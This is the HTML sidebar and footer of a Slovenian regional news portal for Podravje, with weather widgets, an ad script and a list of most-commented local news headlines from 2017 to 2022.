<div class="quoteContainer">
<div id="1" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=211"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">LOVRENC NA POHORJU</p>

</div>
<div class="quoteContainer">
<div id="2" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=78"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">RUŠE</p>

</div>
<div class="quoteContainer">
<div id="3" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=123"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
</ul>
</div>
<div class="btn-bar">
<div id="buttons"><a id="prev" href="#">&lt;</a><a id="next" href="#">&gt;</a></div>
</div>
</div></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansinihneionvv"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.mojepodravje.si.ROS.Side bar 1 */
ado.slave('adoceansinihneionvv', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>
<!--  end slave  --></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://mojepodravje.si/"><img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" title="" /></a></div><div class="footer-text-wrap"><a href="/podtje-in-urednistvo" style="color: fff;">Lokalni portal Podravske regije.</a></br>
Sveže dnevne novice.</br>
</br>
<a style="color: #f4511e;" href="/wp-content/uploads/sites/6/2018/10/Podravje-Oglaševanje-in-cenik-19.10.2018.pdf">Oglaševanje in cenik</a><div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#add8dfc8c9c3c4ded9dbc2edc0c2c7c8ddc2c9dfccdbc7c883dec4"><span class="__cf_email__" data-cfemail="d8adaabdbcb6b1abacaeb798b5b7b2bda8b7bcaab9aeb2bdf6abb1">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NAJBOLJ BRANO</span></h4>			<div class="textwidget"></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_10_696c6a7e8ac24_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_10_696c6a7e8ac24" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_10_696c6a7e8ac24 = new tdBlock();
block_td_uid_10_696c6a7e8ac24.id = "td_uid_10_696c6a7e8ac24";
block_td_uid_10_696c6a7e8ac24.atts = '{"limit":"3","sort":"comment_count","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_10_696c6a7e8ac24_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_10_696c6a7e8ac24_rand","tdc_css_class_style":"td_uid_10_696c6a7e8ac24_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_10_696c6a7e8ac24.td_column_number = "1";
block_td_uid_10_696c6a7e8ac24.block_type = "td_block_7";
block_td_uid_10_696c6a7e8ac24.post_count = "30";
block_td_uid_10_696c6a7e8ac24.found_posts = "6136";
block_td_uid_10_696c6a7e8ac24.header_color = "#";
block_td_uid_10_696c6a7e8ac24.ajax_pagination_infinite_stop = "";
block_td_uid_10_696c6a7e8ac24.max_num_pages = "2046";
tdBlocksArray.push(block_td_uid_10_696c6a7e8ac24);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_10_696c6a7e8ac24 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/pismo-ogorcenega-upokojenca-nad-namero-golobove-vlade/" rel="bookmark" title="Pismo ogorčenega upokojenca nad namero Golobove vlade"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/05/golob10-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/05/golob10-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/05/golob10-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Pismo ogorčenega upokojenca nad namero Golobove vlade"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/pismo-ogorcenega-upokojenca-nad-namero-golobove-vlade/" rel="bookmark" title="Pismo ogorčenega upokojenca nad namero Golobove vlade">Pismo ogorčenega upokojenca nad namero Golobove vlade</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-21T18:22:51+00:00" >21. junija, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/maribor-odpira-se-volilna-pisarna-zupanskega-kandidata/" rel="bookmark" title="Maribor: Kaloh odpira župansko pisarno"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Maribor: Kaloh odpira župansko pisarno"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/maribor-odpira-se-volilna-pisarna-zupanskega-kandidata/" rel="bookmark" title="Maribor: Kaloh odpira župansko pisarno">Maribor: Kaloh odpira župansko pisarno</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-29T06:47:53+00:00" >29. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/kaj-bi-obcina-slovenska-bistrica-pridobila-s-statusom-mestne-obcine-in-odziv-koalicije/" rel="bookmark" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-100x70.png" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/kaj-bi-obcina-slovenska-bistrica-pridobila-s-statusom-mestne-obcine-in-odziv-koalicije/" rel="bookmark" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije">Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-27T12:54:01+00:00" >27. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/razpis-za-neprofitna-stanovanja/" rel="bookmark" title="Razpis za neprofitna stanovanja"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Razpis za neprofitna stanovanja"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/razpis-za-neprofitna-stanovanja/" rel="bookmark" title="Razpis za neprofitna stanovanja">Razpis za neprofitna stanovanja</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-14T06:55:59+00:00" >14. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/v-sds-zgrozeni-nad-pozivom-predsednice-drzavnega-zbora/" rel="bookmark" title="V SDS zgroženi nad pozivom predsednice državnega zbora"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-100x70.png" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="V SDS zgroženi nad pozivom predsednice državnega zbora"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-sds-zgrozeni-nad-pozivom-predsednice-drzavnega-zbora/" rel="bookmark" title="V SDS zgroženi nad pozivom predsednice državnega zbora">V SDS zgroženi nad pozivom predsednice državnega zbora</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-04T10:22:51+00:00" >4. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/obcina-kungota/" rel="bookmark" title="Občina Kungota"><img width="61" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/01/kungota.jpg" alt="" title="Občina Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/obcina-kungota/" rel="bookmark" title="Občina Kungota">Občina Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-24T15:45:16+00:00" >24. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/ministrstvo-za-zdravje-uvaja-kaznovalne-ukrepe-za-druzinske-zdravnike/" rel="bookmark" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike"><img width="100" height="52" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Doctor.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Doctor.png 701w, https://mojepodravje.si/wp-content/uploads/2018/02/Doctor-300x155.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/ministrstvo-za-zdravje-uvaja-kaznovalne-ukrepe-za-druzinske-zdravnike/" rel="bookmark" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike">Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-20T06:34:35+00:00" >20. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/92-redni-letni-obcni-zbor-pgd-zgornja-polskava/" rel="bookmark" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA"><img width="100" height="59" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1-300x177.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1-768x452.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/92-redni-letni-obcni-zbor-pgd-zgornja-polskava/" rel="bookmark" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA">92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-21T08:43:33+00:00" >21. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/razpis-za-podelitev-kadrovskih-stipendij-impol/" rel="bookmark" title="Razpis za podelitev kadrovskih štipendij &#8211; Impol"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/razpis-za-podelitev-kadrovskih-stipendij-impol/" rel="bookmark" title="Razpis za podelitev kadrovskih štipendij &#8211; Impol">Razpis za podelitev kadrovskih štipendij &#8211; Impol</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-22T07:01:50+00:00" >22. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/zimska-sluzba-na-obmocju-slovenske-bistrice/" rel="bookmark" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE"><img width="100" height="49" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1-300x146.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1-768x373.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/zimska-sluzba-na-obmocju-slovenske-bistrice/" rel="bookmark" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE">ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-23T07:07:09+00:00" >23. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/poslovil-se-je-bojan-sinic/" rel="bookmark" title="Poslovil se je Bojan Sinič"><img width="100" height="64" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Simic.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Simic.png 792w, https://mojepodravje.si/wp-content/uploads/2018/02/Simic-300x191.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Simic-768x490.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Poslovil se je Bojan Sinič"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/poslovil-se-je-bojan-sinic/" rel="bookmark" title="Poslovil se je Bojan Sinič">Poslovil se je Bojan Sinič</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-24T10:04:46+00:00" >24. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/napovednik-prireditev-za-24-25-2-2018/" rel="bookmark" title="Napovednik Prireditev za 24. in 25.2.2018"><img width="96" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4.png 747w, https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4-300x218.png 300w" sizes="(max-width: 96px) 100vw, 96px" alt="" title="Napovednik Prireditev za 24. in 25.2.2018"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/napovednik-prireditev-za-24-25-2-2018/" rel="bookmark" title="Napovednik Prireditev za 24. in 25.2.2018">Napovednik Prireditev za 24. in 25.2.2018</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-24T11:06:37+00:00" >24. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/pocitnice-na-snegu-zaaaaaakon/" rel="bookmark" title="POČITNICE NA SNEGU SO ZAAAAAAKON!"><img width="100" height="53" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Zima.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Zima.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Zima-300x159.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Zima-768x407.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="POČITNICE NA SNEGU SO ZAAAAAAKON!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/pocitnice-na-snegu-zaaaaaakon/" rel="bookmark" title="POČITNICE NA SNEGU SO ZAAAAAAKON!">POČITNICE NA SNEGU SO ZAAAAAAKON!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-26T06:32:37+00:00" >26. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/20-redna-seja-obcinskega-sveta-obcine-slovenska-bistrica/" rel="bookmark" title="20. redna seja občinskega sveta občine Slovenska Bistrica"><img width="100" height="43" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Seja1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Seja1.png 615w, https://mojepodravje.si/wp-content/uploads/2018/02/Seja1-300x130.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="20. redna seja občinskega sveta občine Slovenska Bistrica"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/20-redna-seja-obcinskega-sveta-obcine-slovenska-bistrica/" rel="bookmark" title="20. redna seja občinskega sveta občine Slovenska Bistrica">20. redna seja občinskega sveta občine Slovenska Bistrica</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-27T06:00:35+00:00" >27. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/2-redna-seja-sveta-zavoda-os-minke-namestnik-sonje/" rel="bookmark" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE"><img width="100" height="43" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Seja2.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Seja2.jpg 639w, https://mojepodravje.si/wp-content/uploads/2018/02/Seja2-300x129.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/2-redna-seja-sveta-zavoda-os-minke-namestnik-sonje/" rel="bookmark" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE">2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-28T06:00:04+00:00" >28. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/dobrodelni-koncert-za-luko-brajliha/" rel="bookmark" title="Dobrodelni koncert za Luko Brajliha"><img width="100" height="53" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/kor.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/kor.jpg 900w, https://mojepodravje.si/wp-content/uploads/2018/02/kor-300x158.jpg 300w, https://mojepodravje.si/wp-content/uploads/2018/02/kor-768x405.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Dobrodelni koncert za Luko Brajliha"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/dobrodelni-koncert-za-luko-brajliha/" rel="bookmark" title="Dobrodelni koncert za Luko Brajliha">Dobrodelni koncert za Luko Brajliha</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-01T05:00:44+00:00" >1. marca, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-uros-klajderic-krovec-klepar-mojster-na-visini/" rel="bookmark" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini"><img width="100" height="55" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1.jpg 719w, https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1-300x164.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-uros-klajderic-krovec-klepar-mojster-na-visini/" rel="bookmark" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini">Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-02T08:27:18+00:00" >2. marca, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-zsam-poljcane/" rel="bookmark" title="Redni letni občni zbor ZŠAM Poljčane"><img width="100" height="48" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n-300x145.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n-768x371.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Redni letni občni zbor ZŠAM Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-zsam-poljcane/" rel="bookmark" title="Redni letni občni zbor ZŠAM Poljčane">Redni letni občni zbor ZŠAM Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-19T07:00:33+00:00" >19. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-vinogradniskega-sadjarskega-drustva-poljcane/" rel="bookmark" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/4.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/4.jpg 900w, https://mojepodravje.si/wp-content/uploads/2018/02/4-300x225.jpg 300w, https://mojepodravje.si/wp-content/uploads/2018/02/4-768x576.jpg 768w" sizes="(max-width: 93px) 100vw, 93px" alt="" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-vinogradniskega-sadjarskega-drustva-poljcane/" rel="bookmark" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane">Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-16T08:24:27+00:00" >16. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/budnica-v-obcini-kungota/" rel="bookmark" title="Budnica v Občini Kungota"><img width="100" height="56" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1.jpg 900w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-300x169.jpg 300w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-768x432.jpg 768w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-1024x577.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Budnica v Občini Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/budnica-v-obcini-kungota/" rel="bookmark" title="Budnica v Občini Kungota">Budnica v Občini Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-03T08:39:17+00:00" >3. maja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/budnica-v-obcini-kungota-2/" rel="bookmark" title="Budnica v Občini Kungota"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/04/budnica-v-obcini-kungota.jpg" alt="" title="Budnica v Občini Kungota"/></a></div>
